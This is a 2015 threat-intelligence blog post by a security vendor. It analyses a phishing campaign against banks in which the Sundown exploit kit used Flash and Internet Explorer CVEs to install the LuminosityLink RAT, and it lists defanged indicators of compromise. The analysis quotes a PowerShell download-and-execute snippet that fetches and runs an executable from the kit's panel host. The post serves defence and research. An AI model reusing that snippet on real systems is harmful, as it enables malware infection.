# Sundown EK Spreads LuminosityLink RAT: Light After Dark

proofpoint.com/us/threat-insight/post/Light-After-Dark

June 25, 2015Blog
Threat Insight
Sundown EK Spreads LuminosityLink RAT: Light After Dark

June 25, 2015 Proofpoint StaffThe Sundown exploit kit is a recent addition to the field of EKs [1], and analysis indicates that it is still in development by its creator [2]. As it continues to evolve and develop, Proofpoint researchers have detected it distributing a new remote access Trojan (RAT).

This campaign targeted recipients at large banks and financial services organizations. Proofpoint researchers observed both attachments and URLs being used by the campaign; one of the more widely distributed examples employed a "breaking news" template and a malicious URL. (Fig. 1)

*Figure 1: Phishing email containing "breaking news" and malicious links.*

The fake news update delivered by the phishing email is false but combines sensationalism with popular suspicion of banks to effectively entice recipients to click. However, in a departure from the targeting techniques we have described elsewhere, rather than connect to a TDS that checks for specific client attributes before pulling in the exploit kit, in this case the link connects the client *directly* to the Sundown EK. Sundown does not attempt to distinguish between countries, IP addresses, companies, or other client attributes, and instead attempts to execute exploits on clients indiscriminately. Moreover, the "unsubscribe" and "report as spam" links in the phishing message also link to the Sundown EK. While it is not unusual to have multiple malicious URLs in a single message, the fact that these link directly to the EK, rather than to a TDS or spam site, only increases the risk posed by this message.

The exploits being served by Sundown in this campaign include the Adobe Flash zero-days that were detected on the Angler EK in early 2015 and reflect a preference for Flash player exploits and broadly applicable Windows vulnerabilities. (Fig. 2)

| CVE | Platform |
| --- | --- |
| CVE-2015-0311 | Adobe Flash Player through 13.0.0.262 and 14.x, 15.x, and 16.x through 16.0.0.287 on Windows and OS X and through 11.2.202.438 on Linux |
| CVE-2015-0313 | Use-after-free vulnerability in Adobe Flash Player before 13.0.0.269 and 14.x through 16.x before 16.0.0.305 on Windows and OS X and before 11.2.202.442 on Linux |
| CVE-2015-0359 | Double free vulnerability in Adobe Flash Player before 13.0.0.281 and 14.x through 17.x before 17.0.0.169 on Windows and OS X and before 11.2.202.457 on Linux |
| CVE-2014-0556 | Heap-based buffer overflow in Adobe Flash Player before 13.0.0.244 and 14.x and 15.x before 15.0.0.152 on Windows and OS X and before 11.2.202.406 on Linux, Adobe AIR before 15.0.0.249 on Windows and OS X and before 15.0.0.252 on Android, Adobe AIR SDK before 15.0.0.249, and Adobe AIR SDK & Compiler before 15.0.0.249 |
| CVE-2014-6332 | .dll in OLE in Microsoft Windows Server 2003 SP2, Windows Vista SP2, Windows Server 2008 SP2 and R2 SP1, Windows 7 SP1, Windows 8, Windows 8.1, Windows Server 2012 Gold and R2, and Windows RT Gold and 8.1 |
| CVE-2012-1876 | Microsoft Internet Explorer 6 through 9, and 10 Consumer Preview, does not properly handle objects in memory |

*Figure 2: Exploits observed in Sundown EK (Aditya K. Sood & Rohit Bansal [2])*

The exploits observed in the Sundown EK changed significantly in a relatively short period, adding another Flash vulnerability (patched in April) and an Internet Explorer vulnerability from 2012. These changes demonstrate that the actors behind the Sundown EK continue to adjust and refine their exploit combinations in order to achieve the best results.

The exploits are delivered in PHP and SWF files that include the code to exploit the targeted vulnerabilities. Many of the PHP files are encoded with VBScript encoder (VBS to VBE). The structure of exploit-serving URLs is shown below; long URL and file names are used and may differ in other samples:

- [hxxp://<sundown_panel>/ERFREERGYHIRYTUIYTUEIRHJTRJIHURJHRTRTIEUUEYREUI/lat45786547685457864375643875jhgfhf45.php
- [hxxp://<sundown_panel>/ERFREERGYHIRYTUIYTUEIRHJTRJIHURJHRTRTIEUUEYREUI/1464875454kj5hgkj45h4j35f4j3f5hj35fg4g5f.sw
- [hxxp://<sundown_panel>/ERFREERGYHIRYTUIYTUEIRHJTRJIHURJHRTRTIEUUEYREUI/311875648754y5tg4jkh5fg45hjf43hgj5f43hg.sw
- [hxxp://<sundown_panel>/ERFREERGYHIRYTUIYTUEIRHJTRJIHURJHRTRTIEUUEYREUI/17896968796549876986jhgkjhkg65hj5g6fhjk56
- [hxxp://<sundown_panel>/ERFREERGYHIRYTUIYTUEIRHJTRJIHURJHRTRTIEUUEYREUI/145328452345324683274632yjetguyjkgfjfr54hf

One of the PHP files is a VBScript file that utilizes PowerShell to download and execute the payload using code such as:- (New-Object System.Net.WebClient).DownloadFile('[hxxp:// <sundown_panel>/SDDS/domain.php?d=Service-3.exe]', $env:APPDATA + '\EDWEDRFEDDF-3.exe');
- $val = $env:APPDATA + '\EDWEDRFEDDF-3.exe';
- Start-Process $val;

The reliance on Powershell limits Sundown's ability to execute on Windows XP systems – a rare break for a platform that continues to be widely used despite no longer being supported by Microsoft.

Previous analyses have observed the Sundown EK delivering the Neutrino DDoS bot. In this campaign, Proofpoint researchers detected a new payload: the Luminosity Link remote access Trojan (RAT). The stated purpose of LuminosityLink is ostensibly benign: "LuminosityLink allows system administrators to manage a large amount of computers concurrently. Our product is ideal for business owners, educational institutions, and Windows system administrators." (Fig. 3)

*Figure 3: LuminosityLink features described on product web site ([hxxps://luminosity[.]link/])*

Analysis upon install, however, reveals a very aggressive key logger that injects its code in almost every running process on the computer, and multiple attempts are made if not initially successful. This "injection" behavior is aggressive even by the standard of the Zeus family: very few malware families exhibit such an aggressive behavior, and it is particularly unusual to observe this in key loggers, even commercial ones. We have observed LuminosityLink being used to download additional payloads. It is possible that the actors involved here are using LuminosityLink as a platform to collect information from the victim, and using that information to decide whether to deploy more sophisticated malware at high-value targets. While it is not unusual for adware and other questionable software to pass themselves off as legitimate tools, it is striking to see a piece of software with a set of obviously malicious functions to be marketed so actively and openly.

This unusual ploy becomes somewhat more intelligible in the context of the recent conviction and sentencing of the Blackshades RAT author and associates: by actively marketing their "solution" as a tool with legitimate business and administrative uses, the LuminosityLink creators could be attempting to forestall legal action, although this argument is certainly not helped by distributing the RAT via an exploit kit.

The recent rise of Sundown shows that the EK market continues to evolve in the void left by the collapse of the Blackhole EK, as malware creators experiment with different approaches to delivering exploits and challenge the dominance of sophisticated, high-value EKs such as Angler. This may also be a sign that the malicious macro campaigns that have dominated the threat landscape since late 2015 are beginning to be play out and attackers are starting to look for other delivery and masking techniques: time and additional observation with tell.

*Indicators of Compromise*

LuminosityLink C2 server URL:

[hxxp://emenike[.]no-ip-biz]

[hxxp://serv[.]textme.pw]

*References*

1. http://malware.dontneedcoffee.com/2015/06/fast-look-at-sundown-ek.html
2. https://www.virusbtn.com/virusbulletin/archive/2015/06/vb201506-Beta-BE

Subscribe to the Proofpoint Blog